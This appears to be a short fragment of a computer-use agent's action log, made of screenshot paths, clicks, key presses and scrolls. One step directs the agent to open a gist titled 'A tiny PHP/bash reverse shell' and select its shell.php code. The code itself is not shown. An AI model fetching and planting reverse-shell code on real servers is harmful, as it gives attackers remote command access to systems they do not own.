
left_click_drag(453, 165, 186, 163)
type("simple")

key("Down")
key("Down")
key("Up")
key("Up")

key("Return")

Open the 'A tiny PHP/bash reverse shell' gist and select its two-line shell.php code.
left_click(229, 417)

scroll(444, 469, "down", 3)
